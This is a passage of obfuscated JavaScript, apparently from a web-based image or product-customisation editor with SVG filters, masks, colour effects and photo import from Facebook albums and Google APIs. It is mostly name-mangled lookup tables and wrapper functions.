_0x2c771e['zvJOr'](_0x2f87de,_0xb5bb63);},'oVuoF':'image/png','yxoYP':'png','ztmCK':function(_0xc3f352,_0xd96a31){return _0x2c771e['LZmkm'](_0xc3f352,_0xd96a31);},'nHlki':function(_0x31f100,_0x5c2891){return _0x2c771e['EGANi'](_0x31f100,_0x5c2891);},'KHGnE':function(_0xf98f51,_0x315d38){return _0xf98f51==_0x315d38;},'WoRrO':function(_0x5a175b,_0x1ecff7){return _0x2c771e['YuVyu'](_0x5a175b,_0x1ecff7);},'Yvnqr':function(_0x239b4b,_0x4bd117){return _0x2c771e['FSvef'](_0x239b4b,_0x4bd117);},'GjRSH':function(_0x14a94b,_0x4b8d25){return _0x2c771e['rHmoM'](_0x14a94b,_0x4b8d25);},'RJPNT':'url','FGPvV':_0x2c771e['CCfjC'],'ERykI':function(_0x20e6bc,_0x316a34,_0x338761){return _0x20e6bc(_0x316a34,_0x338761);},'ADFNZ':'#000000','ZMIEL':_0x2c771e['nfbQL'],'SNCAZ':_0x2c771e['BpKUM'],'bNLfk':'oneColorThumb','tumSi':function(_0x1d9287,_0x1817a5){return _0x2c771e['HLWew'](_0x1d9287,_0x1817a5);},'hdHVF':_0x2c771e['iDGPj'],'wlisP':function(_0x165195,_0x239b4d){return _0x2c771e['LZmkm'](_0x165195,_0x239b4d);},'behUM':'one_color','fNKBY':'originalBlob','uBeOz':_0x2c771e['yqjJu'],'PkfIl':_0x2c771e['KrvCA'],'zCSDC':function(_0x2246ae,_0x48a2c2){return _0x2c771e['wZVwF'](_0x2246ae,_0x48a2c2);},'PKAPr':function(_0x37e039,_0x3d61a4){return _0x2c771e['BwiDB'](_0x37e039,_0x3d61a4);},'UNKCi':function(_0x3fc78b,_0x3114f3){return _0x3fc78b+_0x3114f3;},'CBZaS':function(_0x265320,_0x48ebff){return _0x2c771e['nnqpk'](_0x265320,_0x48ebff);},'SmLBU':function(_0x2131eb,_0x10f95c){return _0x2131eb-_0x10f95c;},'WXPAU':function(_0x4e521f,_0x2b5977){return _0x2c771e['JXsBX'](_0x4e521f,_0x2b5977);},'NLEVq':_0x2c771e['lGCVo'],'IfDWm':function(_0x41518d,_0x51303b){return _0x2c771e['kiUaK'](_0x41518d,_0x51303b);},'BeELb':_0x2c771e['VWlxl'],'rGbYf':function(_0x55b73e,_0x4af320){return _0x2c771e['GHQpw'](_0x55b73e,_0x4af320);},'uEEaR':function(_0x21584c,_0x1e3489){return _0x21584c===_0x1e3489;},'XipDF':'shape','FySwd':_0x2c771e['rCDtW'],'ZeTVS':_0x2c771e['JJPtv'],'xEkXh':function(_0x1d9650,_0x487761){return _0x1d9650!==_0x487761;},'mrLIh':'GET','lfhUm':function(_0x31e4e2,_0x5e95d6){return _0x2c771e['NMAdh'](_0x31e4e2,_0x5e95d6);},'NtJZy':'add','QRYrn':function(_0x15751e,_0x824426){return _0x2c771e['zSUPM'](_0x15751e,_0x824426);},'beznY':function(_0xd64ae7,_0x5a67d4){return _0xd64ae7===_0x5a67d4;},'CrFeQ':function(_0x595c40,_0x5c238e){return _0x2c771e['cREmG'](_0x595c40,_0x5c238e);},'fBdym':_0x2c771e['MTbDL'],'xNmXL':_0x2c771e['iASTJ'],'iXvuj':_0x2c771e['dqfBV'],'HSloH':function(_0xd801c,_0x762056){return _0xd801c<_0x762056;},'IqPRy':function(_0x311b29,_0x2f4f7e){return _0x311b29!==_0x2f4f7e;},'cqsXp':function(_0x2b4a31,_0x44d90f){return _0x2c771e['fsdJj'](_0x2b4a31,_0x44d90f);},'hsLZo':function(_0x566c1a,_0x3a0efa){return _0x2c771e['zvJOr'](_0x566c1a,_0x3a0efa);},'qWoOS':'url(#','MPYeX':function(_0x116349,_0x27e429){return _0x2c771e['EccOQ'](_0x116349,_0x27e429);},'GUjcz':function(_0x4df983,_0x3a78fc){return _0x4df983+_0x3a78fc;},'xeFrK':_0x2c771e['zPgvq'],'spvTN':function(_0x4590be,_0x2984fa){return _0x2c771e['vBdvA'](_0x4590be,_0x2984fa);},'ntPxt':_0x2c771e['ncmoo'],'kGuhM':function(_0x27cf6c,_0x491496){return _0x27cf6c<_0x491496;},'DzirD':_0x2c771e['SmZSP'],'DoGmD':function(_0x239cbd,_0x400014){return _0x239cbd<_0x400014;},'sJZgM':function(_0x2d3ec5,_0x5f1003){return _0x2c771e['lRCCC'](_0x2d3ec5,_0x5f1003);},'LBuPh':'convert','CdcUH':function(_0x46b0bb,_0x24a0de){return _0x46b0bb(_0x24a0de);},'WrIUV':function(_0x53f572,_0x151b46){return _0x53f572===_0x151b46;},'vQUlq':'transparent','uwEHV':function(_0x4fd2eb,_0x1bcbc2){return _0x4fd2eb===_0x1bcbc2;},'IRRiP':_0x2c771e['tPWon'],'egOEE':function(_0x4290d5,_0x4867ff){return _0x2c771e['DNPXR'](_0x4290d5,_0x4867ff);},'BpLox':function(_0x18cd53,_0x31936b){return _0x18cd53==_0x31936b;},'kvJCk':'blob','DkIwT':function(_0x4b0489,_0x2b29e3){return _0x2c771e['FSvef'](_0x4b0489,_0x2b29e3);},'NABKg':_0x2c771e['QkykK'],'RCAsG':_0x2c771e['VDssE'],'QKSkU':_0x2c771e['BNkEf'],'poIQk':_0x2c771e['tzZOq'],'otwhz':_0x2c771e['XteMV'],'JrTfg':function(_0x3f2334,_0x1ad340){return _0x2c771e['mWTWk'](_0x3f2334,_0x1ad340);},'mIgZQ':'background','mrhuj':_0x2c771e['UTOSG'],'oAHRy':_0x2c771e['bcifr'],'FQWnj':function(_0x1c6b27,_0x18bcb2){return _0x1c6b27===_0x18bcb2;},'CVIhW':_0x2c771e['yVAbR'],'RXOrb':_0x2c771e['WvwxK'],'dbEjV':_0x2c771e['UISBr'],'JqbMi':_0x2c771e['joymA'],'LqBPp':_0x2c771e['qscoF'],'WObyk':function(_0x24afa5,_0x22473e){return _0x2c771e['rFdrq'](_0x24afa5,_0x22473e);},'pWgCg':_0x2c771e['pYUIC'],'kCuUp':_0x2c771e['GpHLn'],'qgyEZ':_0x2c771e['dEIDq'],'fGrbZ':_0x2c771e['EeOMq'],'qBFMo':'updatedBlob','StDdn':_0x2c771e['gwEaM'],'ivLmZ':function(_0x4065dd,_0x2dd5a2){return _0x4065dd(_0x2dd5a2);},'yDcNK':function(_0x487189,_0x5d8f1b){return _0x2c771e['VUWRD'](_0x487189,_0x5d8f1b);},'ffdHk':function(_0x2919eb,_0x3cfae9){return _0x2c771e['wZVwF'](_0x2919eb,_0x3cfae9);},'LWkpO':function(_0xdcbb0,_0xd294e4){return _0xdcbb0!==_0xd294e4;},'KQBih':function(_0x362f88,_0x377d6a){return _0x2c771e['uCjBS'](_0x362f88,_0x377d6a);},'rYMmI':_0x2c771e['mngKC'],'CYaxV':_0x2c771e['xrlBA'],'MLeCT':function(_0x28bae5,_0x281ce3){return _0x2c771e['kwrbB'](_0x28bae5,_0x281ce3);},'uaeuh':_0x2c771e['xzwPX'],'yEMne':function(_0x620dfd,_0x3f3781){return _0x2c771e['VVJgl'](_0x620dfd,_0x3f3781);},'FSfwI':function(_0xd28ec4,_0x5da6c9){return _0x2c771e['zvJOr'](_0xd28ec4,_0x5da6c9);},'UltpR':_0x2c771e['akasq'],'UTghc':function(_0x107d3c,_0x2a20f3){return _0x2c771e['VVJgl'](_0x107d3c,_0x2a20f3);},'PWPsP':_0x2c771e['HAzbE'],'mNomh':function(_0x47f521,_0x2e88a5){return _0x2c771e['tNaRx'](_0x47f521,_0x2e88a5);},'NEsGs':function(_0xe41a9c,_0x9aeba4){return _0x2c771e['CuACK'](_0xe41a9c,_0x9aeba4);},'bVaeG':function(_0x2ed1a1,_0x3a9e58){return _0x2c771e['RuLKA'](_0x2ed1a1,_0x3a9e58);},'drIrf':function(_0x243b33,_0x9995c2){return _0x243b33!=_0x9995c2;},'kuzII':'changed','bNlxH':function(_0xe931ad,_0x48f1a9){return _0x2c771e['EGANi'](_0xe931ad,_0x48f1a9);},'ZkXbe':_0x2c771e['qMLDR'],'BhLoD':function(_0x46fd1a,_0x5b9e85){return _0x2c771e['OfHZN'](_0x46fd1a,_0x5b9e85);},'xgRal':_0x2c771e['pLTgx'],'pAJer':_0x2c771e['vqEjV'],'DpyGO':_0x2c771e['xsuNW'],'dytBM':_0x2c771e['EkaPr'],'kdPvA':function(_0x327f5f,_0x4a11fb){return _0x2c771e['BwiDB'](_0x327f5f,_0x4a11fb);},'IwqSk':'Shopify','MDBhB':_0x2c771e['XbjGi'],'qPOTS':function(_0x3a374d,_0x3c1f71){return _0x2c771e['isjvi'](_0x3a374d,_0x3c1f71);},'eFRCK':_0x2c771e['GPYjM'],'YkPoP':'Hosted','ZvljA':_0x2c771e['rqsyy'],'Gbcoe':_0x2c771e['lymUn'],'IiQQY':function(_0x5304ca,_0x559782){return _0x2c771e['VUWRD'](_0x5304ca,_0x559782);},'WGoSS':function(_0x6f19b1,_0x1f1255){return _0x6f19b1===_0x1f1255;},'cdKZt':_0x2c771e['AjZNg'],'klgDE':function(_0x3f93b2,_0x45a519){return _0x2c771e['aFAtd'](_0x3f93b2,_0x45a519);},'innne':function(_0x438364,_0x4e7d2a){return _0x2c771e['DenVz'](_0x438364,_0x4e7d2a);},'FoyUy':function(_0x3cb2fa,_0x4f4e71){return _0x3cb2fa===_0x4f4e71;},'NMZPZ':_0x2c771e['oIeMs'],'BGOny':function(_0x50b3ad,_0x1ee9ba){return _0x50b3ad<=_0x1ee9ba;},'RVViG':function(_0x48dcc4,_0x2c5af1){return _0x2c771e['jnnuS'](_0x48dcc4,_0x2c5af1);},'bFBzs':function(_0x3b4374,_0x31d8f8){return _0x2c771e['aFAtd'](_0x3b4374,_0x31d8f8);},'hyxkS':function(_0x3c7a67,_0x3b8e0a){return _0x2c771e['JqGMb'](_0x3c7a67,_0x3b8e0a);},'ttbsp':function(_0x422eab,_0x9a4f7b){return _0x2c771e['jnnuS'](_0x422eab,_0x9a4f7b);},'MyklH':function(_0x122708,_0x4298bb){return _0x2c771e['dvIhE'](_0x122708,_0x4298bb);},'eQOIu':function(_0x917433,_0x143331){return _0x2c771e['isuwo'](_0x917433,_0x143331);},'ltGtG':function(_0x79fb7c,_0x1cd84a){return _0x2c771e['MICZC'](_0x79fb7c,_0x1cd84a);},'GgUqP':_0x2c771e['jrkIF'],'hoBwx':function(_0x4ac077,_0x382cbc){return _0x2c771e['NenUL'](_0x4ac077,_0x382cbc);},'wtAjP':function(_0x14177c,_0x5749b1){return _0x14177c-_0x5749b1;},'mktpo':function(_0x5d44d4,_0xc2620e){return _0x2c771e['WzhEZ'](_0x5d44d4,_0xc2620e);},'QvSDZ':'5|0|1|4|3|7|6|2','znVtO':'green','GPSJV':function(_0x1dad0a,_0x576f35){return _0x2c771e['vtJop'](_0x1dad0a,_0x576f35);},'pZBmz':_0x2c771e['ssLtr'],'eyHGI':_0x2c771e['nbFEi'],'oPUsz':'#tooltip_canvas','FnSWV':_0x2c771e['PoYoW'],'dNoAT':_0x2c771e['JzXQh'],'ILQJj':function(_0x266e70,_0x1ad545){return _0x266e70!==_0x1ad545;},'TdkTJ':function(_0x5a943e,_0x57fe6e){return _0x2c771e['kQhIg'](_0x5a943e,_0x57fe6e);},'utjbE':_0x2c771e['DqNyZ'],'xBtjI':_0x2c771e['Quatc'],'oNIvD':_0x2c771e['qjPbt'],'dfJDT':function(_0x57d8d7,_0x4d3d2e){return _0x2c771e['EGANi'](_0x57d8d7,_0x4d3d2e);},'VRMho':'filterInfo','buTDE':_0x2c771e['nJiOR'],'gVVMf':'defs','mvbkP':_0x2c771e['IdPZy'],'yNxDV':_0x2c771e['ULrhK'],'VVEXO':_0x2c771e['emIQT'],'nSLhh':'viewBox','wljdl':_0x2c771e['zPGdX'],'mETdZ':function(_0x206cf7,_0x2ebf64){return _0x2c771e['RcAqV'](_0x206cf7,_0x2ebf64);},'obHey':_0x2c771e['WHmSG'],'LlvmR':'xlink:href','eTNur':'div','TaPVI':_0x2c771e['UgOvV'],'nQall':'transform','fjRNg':_0x2c771e['lOGBs'],'LVwDe':function(_0x5d36ab,_0x1f0af8){return _0x5d36ab+_0x1f0af8;},'nBIWT':function(_0x4ccc67,_0x49c524){return _0x2c771e['nnqpk'](_0x4ccc67,_0x49c524);},'CbFfs':_0x2c771e['nZjJN'],'XKLon':_0x2c771e['BMgEf'],'taZfh':_0x2c771e['lhcjw'],'simSY':_0x2c771e['rWuOG'],'XQzci':_0x2c771e['hjbFT'],'EgeoU':'color-interpolation-filters:sRGB','bhOhu':'pathgroup','XZgTK':'pointer-events','WILlc':_0x2c771e['hSctk'],'AUJDe':function(_0x278820,_0x28514b){return _0x278820!==_0x28514b;},'oDwMd':function(_0x32e28d,_0x57a009){return _0x2c771e['LkDgI'](_0x32e28d,_0x57a009);},'GMpYN':_0x2c771e['FMCpN'],'vaefM':_0x2c771e['yQJXV'],'vxLgQ':function(_0x2e0379,_0x15eb6e,_0x3e75b3){return _0x2c771e['QwxtS'](_0x2e0379,_0x15eb6e,_0x3e75b3);},'dOjfx':function(_0x39c98b,_0x112ac0){return _0x2c771e['pvPph'](_0x39c98b,_0x112ac0);},'UCcPf':function(_0x5f5294,_0x1dcfc7){return _0x2c771e['fsdJj'](_0x5f5294,_0x1dcfc7);},'riByD':'chooseColor','EqDAB':'colors','VJOFN':_0x2c771e['sKYKS'],'hGEoY':_0x2c771e['mmkQb'],'rwvxE':_0x2c771e['OrCIz'],'pwNYc':_0x2c771e['Nndvn'],'tfAsm':_0x2c771e['VddjH'],'qLPpi':'/me?fields=albums{photos.limit(99999){images,name,picture}}&limit=99999','ISMPS':function(_0x537e51,_0x4d8551){return _0x537e51===_0x4d8551;},'VlpEt':_0x2c771e['HfoNU'],'nzbmL':_0x2c771e['HyjPc'],'FHfWZ':function(_0x55ca12,_0x5c5016){return _0x2c771e['qcTfw'](_0x55ca12,_0x5c5016);},'xiEwG':function(_0x1206bd,_0x1118bd){return _0x1206bd===_0x1118bd;},'rBItl':function(_0x4f7c6e,_0x2abf76){return _0x4f7c6e(_0x2abf76);},'prMXM':function(_0x12dbe6,_0x52dc63){return _0x2c771e['sxFmr'](_0x12dbe6,_0x52dc63);},'iQTeJ':function(_0x3dc273,_0x3d5452){return _0x2c771e['tKoHU'](_0x3dc273,_0x3d5452);},'vLfhn':function(_0x2bea25,_0x252bbc){return _0x2bea25(_0x252bbc);},'OQeqk':function(_0x4bce6d,_0x29ee27){return _0x2c771e['NMAdh'](_0x4bce6d,_0x29ee27);},'OYAll':function(_0x4fadd2,_0x5e5b01){return _0x4fadd2(_0x5e5b01);},'dIwUV':function(_0x33d1b8,_0x17868e){return _0x2c771e['jnnuS'](_0x33d1b8,_0x17868e);},'AYMRz':'normal','GhXhf':'sepia(100%)','PKdok':_0x2c771e['jJYaS'],'fpfsI':_0x2c771e['saIrB'],'igdEs':_0x2c771e['KYKUv'],'cAzfH':'invert','HLuOx':_0x2c771e['jADRT'],'vZNOO':_0x2c771e['aTJcV'],'XNKVy':_0x2c771e['DmgKa'],'oxBOK':_0x2c771e['PsTKD'],'cUyHX':_0x2c771e['bZapk'],'vfBzz':_0x2c771e['VeRSr'],'eyEeJ':_0x2c771e['Paggd'],'nKzOL':_0x2c771e['IkIVA'],'lmfSy':_0x2c771e['cehDf'],'BOQUv':'<feBlend\x20mode=\x22multiply\x22\x20x=\x220%\x22\x20y=\x220%\x22\x20width=\x22100%\x22\x20height=\x22100%\x22\x20in=\x22SourceGraphic\x22\x20in2=\x22SourceGraphic\x22\x20result=\x22blend3\x22/>','bfAtN':_0x2c771e['ZQued'],'NAaSj':'3px','cKKec':_0x2c771e['hwwWA'],'hVSos':_0x2c771e['VeZCJ'],'MMqUh':'8px','xIHrg':'9px','UQqcR':function(_0x31ad3c,_0x5a2264){return _0x2c771e['aFAtd'](_0x31ad3c,_0x5a2264);},'eYFAB':function(_0x744870,_0x34b540){return _0x744870(_0x34b540);},'IlLIg':function(_0x222091,_0x3a4574){return _0x222091(_0x3a4574);},'yMiiE':_0x2c771e['zHkLf'],'VqKKQ':function(_0x5f5102,_0x156e19){return _0x2c771e['jUVaK'](_0x5f5102,_0x156e19);},'sqJin':function(_0xb831f3,_0x29f404){return _0xb831f3===_0x29f404;},'iFEHu':function(_0x3382cb,_0x57f5f3){return _0x2c771e['JXsBX'](_0x3382cb,_0x57f5f3);},'viAiA':function(_0x352df6,_0x24af86){return _0x2c771e['aFAtd'](_0x352df6,_0x24af86);},'PWVkY':_0x2c771e['sifno'],'SJlKd':'temp','hlmJA':function(_0x2ec1f4,_0x386741){return _0x2ec1f4(_0x386741);},'tfDvJ':'https://apis.google.com/js/client.js','NsbaA':function(_0x2d9a41,_0x295ed7){return _0x2c771e['RuLKA'](_0x2d9a41,_0x295ed7);},'cBxTQ':_0x2c771e['OCBln'],'pbLlj':_0x2c771e['SUqsD'],'bmJNA':_0x2c771e['iSHnf'],'FWbCj':function(_0x3a5c94,_0x2facde){return _0x2c771e['VafWf'](_0x3a5c94,_0x2facde);},'uejVm':_0x2c771e['eQnCJ'],'tiNYj':_0x2c771e['HyCtY'],'dFbKU':_0x2c771e['qNvyR'],'vdVNJ':_0x2c771e['AKOLY'],'LOyLj':_0x2c771e['oEtrU'],'EAAex':function(_0x5a8a80,_0xee2a2e){return _0x2c771e['VafWf'](_0x5a8a80,_0xee2a2e);},'kysbD':_0x2c771e['YwrGO'],'sDOxP':function(_0x682414,_0x238407){return _0x2c771e['MnXQn'](_0x682414,_0x238407);},'ZuWXO':function(_0x1a3c1f,_0x1eecba){return _0x1a3c1f-_0x1eecba;},'RZmTk':function(_0x39ddff,_0x30ec49){return _0x2c771e['tNaRx'](_0x39ddff,_0x30ec49);},'RODFJ':function(_0x39ef02,_0x1a0702){return _0x2c771e['vtJop'](_0x39ef02,_0x1a0702);},'yYBau':function(_0x260d95,_0x198791){return _0x2c771e['EccOQ'](_0x260d95,_0x198791);},'gHhvq':function(_0x318cf5,_0x438d7e){return _0x318cf5>_0x438d7e;},'JtxvX':_0x2c771e['XTHeZ'],'ckydB':function(_0x9269be,_0x713c6f){return _0x9269be(_0x713c6f);},'IeHsc':function(_0x4b8325,_0x421593){return _0x2c771e['cscKC'](_0x4b8325,_0x421593);},'kPzoE':function(_0x2d2335,_0x4692ca){return _0x2c771e['bCszq'](_0x2d2335,_0x4692ca);},'VgGrA':function(_0x34b996,_0xa4a3bc){return _0x34b996==_0xa4a3bc;},'yuntP':_0x2c771e['uAFOm'],'wJeML':_0x2c771e['AKeme'],'eSvAn':'loaded','ozkLJ':function(_0x5865c8,_0x405261){return _0x2c771e['tLxkG'](_0x5865c8,_0x405261);},'QllAB':_0x2c771e['rznlo'],'jVqjP':_0x2c771e['DeZOu'],'oMOst':function(_0x31a7f2,_0x266617){return _0x2c771e['kwgMb'](_0x31a7f2,_0x266617);},'fASlz':_0x2c771e['DMUzl'],'ZZuPa':_0x2c771e['EzZXE'],'ismQN':_0x2c771e['jZsjq'],'IIqFB':_0x2c771e['MSRtc'],'ihmUU':_0x2c771e['zsLIo'],'FHFhG':function(_0x18710d,_0x1eacbe){return _0x2c771e['ldbcz'](_0x18710d,_0x1eacbe);},'JaVdH':function(_0x202747,_0x550961){return _0x2c771e['pfBQM'](_0x202747,_0x550961);},'OSEQM':'nav\x20nav-tabs-custom\x20d-flex\x20d-sm-flex\x20d-md-flex\x20d-lg-none\x20d-xl-none','DJRDp':_0x2c771e['pRFFs'],'ihGFm':_0x2c771e['JDbEy'],'cDRbK':_0x2c771e['xatJs'],'uiefI':_0x2c771e['LHIeK'],'PTKPE':_0x2c771e['CRNHH'],'AktUY':_0x2c771e['vTDRQ'],'jYinq':_0x2c771e['wuySE'],'HXAKi':_0x2c771e['WUuHt'],'yvkHP':function(_0x1a9630,_0x24309b){return _0x2c771e['bFsqs'](_0x1a9630,_0x24309b);},'LIZKR':_0x2c771e['XUZiv'],'ZpDzk':_0x2c771e['nXYtk'],'keKND':_0x2c771e['yhXgr'],'XCssH':_0x2c771e['SHYnQ']};_0x2c771e['VUWRD'](Object,_0x20b954['a'])(_0x1d3b2b,_0x3ef914);var _0x510b47=_0x2c771e['xAtHF'](Object,_0x3f4a79['a'])(_0x1d3b2b);function _0x1d3b2b(_0x5a692b){var _0x45908f={'DNaku':function(_0x1177a9,_0x3368ef){return _0x1177a9(_0x3368ef);},'nDpJo':function(_0xefc7b9,_0x3492a8,_0x20012a){return _0x12ee95['ERykI'](_0xefc7b9,_0x3492a8,_0x20012a);},'NfoAk':_0x12ee95['GgUqP'],'Gpfly':function(_0x15946d,_0x11c33b){return _0x15946d(_0x11c33b);},'vYxKl':function(_0x5d790a,_0x38f8aa){return _0x5d790a<_0x38f8aa;},'ONCqL':function(_0x2183d2,_0x4cbf4f){return _0x12ee95['FSfwI'](_0x2183d2,_0x4cbf4f);},'akSVw':function(_0x38b36e,_0x48bf79){return _0x12ee95['hoBwx'](_0x38b36e,_0x48bf79);},'bRaIw':function(_0x365c1c,_0x42fd52){return _0x365c1c/_0x42fd52;},'tSBwi':function(_0x57c6a7,_0x57656a){return _0x12ee95['wtAjP'](_0x57c6a7,_0x57656a);},'nvIID':function(_0x2f7925,_0x242551){return _0x2f7925%_0x242551;},'dLRkg':function(_0x2f4b09,_0x29a5b9){return _0x12ee95['mktpo'](_0x2f4b09,_0x29a5b9);},'YOXwZ':function(_0x4abb08,_0x124ecd){return _0x12ee95['CBZaS'](_0x4abb08,_0x124ecd);},'lkniI':_0x12ee95['QvSDZ'],'tlOfe':_0x12ee95['znVtO'],'blLcr':function(_0x19cfec,_0x4572b4){return _0x12ee95['GPSJV'](_0x19cfec,_0x4572b4);},'KrObd':function(_0x3a6311,_0x505f2a){return _0x3a6311<_0x505f2a;},'xqtbD':'red','mJhKK':_0x12ee95['pZBmz'],'zVJLS':_0x12ee95['eyHGI'],'Pqhtb':function(_0x1b5051){return _0x1b5051();},'vSYFy':_0x12ee95['oPUsz'],'MoReC':_0x12ee95['FnSWV'],'hAaTD':_0x12ee95['dNoAT'],'bdySi':'anonymous','Xxasf':_0x12ee95['fBdym'],'fPANY':function(_0x5efca9,_0xef8341){return _0x12ee95['ILQJj'](_0x5efca9,_0xef8341);},'kOIll':function(_0x33786d,_0x5d35a1){return _0x12ee95['TdkTJ'](_0x33786d,_0x5d35a1);},'ZfFtl':'svg','lPOnD':_0x12ee95['utjbE'],'wGmPD':_0x12ee95['yxoYP'],'NEdLV':_0x12ee95['PWPsP'],'unfvt':_0x12ee95['StDdn'],'IAnDG':function(_0x3c74a2,_0x24d0a4){return _0x3c74a2!==_0x24d0a4;},'PAdRi':_0x12ee95['xBtjI'],'wzIeV':_0x12ee95['xgRal'],'eSvSN':_0x12ee95['oNIvD'],'ItHEj':_0x12ee95['CYaxV'],'uzgGf':function(_0xe4363b,_0xa705ad){return _0xe4363b+_0xa705ad;},'eiokX':_0x12ee95['ZeTVS'],'HEgon':function(_0x296a0c,_0x513f4c){return _0x296a0c<_0x513f4c;},'IaCRp':function(_0x19393d,_0x3367e1){return _0x12ee95['dfJDT'](_0x19393d,_0x3367e1);},'rrFTV':'scale(0.24)','bmvsT':function(_0x4ad1eb,_0x81b889){return _0x4ad1eb>_0x81b889;},'cPFFa':_0x12ee95['rYMmI'],'zgwGX':_0x12ee95['VRMho'],'CiThR':function(_0x8031cb,_0x24743e){return _0x8031cb+_0x24743e;},'ejzCQ':_0x12ee95['buTDE'],'DvDaN':_0x12ee95['gVVMf'],'NEMJS':_0x12ee95['cdKZt'],'HlWlo':_0x12ee95['mvbkP'],'GnJPM':_0x12ee95['yNxDV'],'ikxQy':_0x12ee95['VVEXO'],'xerKk':_0x12ee95['nSLhh'],'PtwPD':_0x12ee95['wljdl'],'qrVqZ':function(_0xe12b4f,_0x523a6b){return _0x12ee95['mETdZ'](_0xe12b4f,_0x523a6b);},'tiogD':'mask_svg_','yAMrO':_0x12ee95['obHey'],'MnOnC':_0x12ee95['LlvmR'],'CMpQf':'url(#','HpeoQ':'filter','ssEEo':function(_0x10248c,_0x1ff60f){return _0x10248c+_0x1ff60f;},'BLnVO':'preview_','fDBti':_0x12ee95['eTNur'],'EGNoz':'#000000','sPoGQ':_0x12ee95['TaPVI'],'ziUHf':'non-scaling-stroke','hbxwI':_0x12ee95['nQall'],'lWrHv':_0x12ee95['fjRNg'],'nzFdZ':_0x12ee95['NMZPZ'],'zuGjr':function(_0x7d353,_0x2706d5){return _0x12ee95['LVwDe'](_0x7d353,_0x2706d5);},'qDKcd':function(_0x9956f1,_0x3d6696){return _0x12ee95['nBIWT'](_0x9956f1,_0x3d6696);},'TDhHD':_0x12ee95['CbFfs'],'FsAhW':'object','NFDyN':_0x12ee95['XKLon'],'jFrfc':_0x12ee95['taZfh'],'MdKau':_0x12ee95['simSY'],'OTkMz':_0x12ee95['XQzci'],'qLZtv':_0x12ee95['EgeoU'],'vXUsW':_0x12ee95['bhOhu'],'RivTS':function(_0x4f0653,_0x3af3f3){return _0x12ee95['UNKCi'](_0x4f0653,_0x3af3f3);},'duUPV':_0x12ee95['XZgTK'],'OaIMM':'bounding-box','uxWwE':'image/svg+xml','zhMRi':_0x12ee95['WILlc'],'PhFBi':function(_0x5cff73,_0x4ae8dc){return _0x12ee95['AUJDe'](_0x5cff73,_0x4ae8dc);},'IUzGg':function(_0x7c2d93,_0x206738){return _0x7c2d93===_0x206738;},'vSckF':_0x12ee95['mIgZQ'],'vheLp':'Image','gvHqK':function(_0x1982f7,_0x291e6d){return _0x12ee95['FpxCO'](_0x1982f7,_0x291e6d);},'Ecksd':_0x12ee95['xNmXL'],'iAiLD':'reduceColorInfo','RcIga':function(_0x37f75d,_0x581fe1){return _0x12ee95['oDwMd'](_0x37f75d,_0x581fe1);},'xVpzd':function(_0x4116e6,_0x5eefe9){return _0x12ee95['FSfwI'](_0x4116e6,_0x5eefe9);},'yygEJ':function(_0xe12772,_0x572fb8){return _0xe12772===_0x572fb8;},'dtVND':_0x12ee95['GMpYN'],'nYrWU':'changed','rhuKX':_0x12ee95['vaefM'],'LWPbQ':function(_0x175d78,_0x421a70,_0x17269f){return _0x12ee95['vxLgQ'](_0x175d78,_0x421a70,_0x17269f);},'fzLOW':function(_0x59ebf4,_0x5580d7){return _0x12ee95['sJZgM'](_0x59ebf4,_0x5580d7);},'RgxTD':_0x12ee95['LBuPh'],'wIAyQ':function(_0x20f1b1,_0x538185){return _0x12ee95['beznY'](_0x20f1b1,_0x538185);},'gaWFH':function(_0x174538,_0x58e226){return _0x12ee95['dOjfx'](_0x174538,_0x58e226);},'bxAAG':function(_0x353d8f,_0x23f89a){return _0x353d8f==_0x23f89a;},'EkELv':_0x12ee95['DzirD'],'VoxEc':function(_0x1789cf,_0x2c59e3){return _0x1789cf<_0x2c59e3;},'bnSOd':function(_0x28c531,_0x45a430){return _0x28c531<_0x45a430;},'VKkxI':function(_0x27c08d,_0x367778){return _0x27c08d===_0x367778;},'UMpqM':_0x12ee95['ntPxt'],'sRxVW':function(_0x4375ca,_0x15cdc1){return _0x12ee95['UCcPf'](_0x4375ca,_0x15cdc1);},'hfOke':function(_0x51949a,_0x366344){return _0x12ee95['GPSJV'](_0x51949a,_0x366344);},'FZGMZ':_0x12ee95['riByD'],'YQkDB':function(_0x2f14d6,_0x158dbd){return _0x12ee95['TdkTJ'](_0x2f14d6,_0x158dbd);},'sAYzr':'monochrome','HsTbz':'GET','TWBVu':'blob','ZazPb':_0x12ee95['EqDAB'],'KAVaL':_0x12ee95['VJOFN'],'zbbyM':function(_0x20c070,_0x16377e,_0x1eeeb0){return _0x20c070(_0x16377e,_0x1eeeb0);},'VmziE':_0x12ee95['hGEoY'],'yhitA':function(_0x5e004b,_0x566ef2){return _0x12ee95['klgDE'](_0x5e004b,_0x566ef2);},'AwDFP':function(_0x3cdace,_0x35e142){return _0x12ee95['ffdHk'](_0x3cdace,_0x35e142);},'ShGad':function(_0x102ee4,_0xeaf6c2){return _0x12ee95['yDcNK'](_0x102ee4,_0xeaf6c2);},'iQHWb':_0x12ee95['rwvxE'],'TVIJl':_0x12ee95['tIAdH'],'QuGXC':'mask','yiUhM':function(_0x1eb4db,_0x5ec956){return _0x12ee95['wtAjP'](_0x1eb4db,_0x5ec956);},'BGwWR':_0x12ee95['pwNYc'],'fFmoL':'top','HjdCo':'bottom','pGeLy':function(_0x2859e4,_0x4baf76){return _0x2859e4!==_0x4baf76;},'yIefk':_0x12ee95['tfAsm'],'RVehB':_0x12ee95['qLPpi'],'NQJKg':function(_0x3c06d1,_0x4e22af){return _0x12ee95['ISMPS'](_0x3c06d1,_0x4e22af);},'RJARZ':function(_0x348ea5,_0x167467){return _0x348ea5(_0x167467);},'qvvwO':function(_0x390f6f,_0x2edde6){return _0x12ee95['ttbsp'](_0x390f6f,_0x2edde6);},'tYcec':_0x12ee95['VlpEt'],'CzyjU':_0x12ee95['nzbmL'],'rHwjV':function(_0x207883,_0x10a97c){return _0x12ee95['FHfWZ'](_0x207883,_0x10a97c);},'cMHSb':function(_0x157cf3,_0x5e82cb){return _0x157cf3(_0x5e82cb);},'EDHzh':function(_0x44ccf2,_0xdf5276){return _0x44ccf2>_0xdf5276;},'CNYfe':function(_0x1eeeb8,_0x146674){return _0x12ee95['FHfWZ'](_0x1eeeb8,_0x146674);},'UxdZo':function(_0x17de17,_0x1d8838){return _0x12ee95['xiEwG'](_0x17de17,_0x1d8838);}},_0x1b0d62,_0x48ab7d,_0x5b8824,_0x4f7250,_0x91ee82,_0x1ed3ba,_0x5076db;return 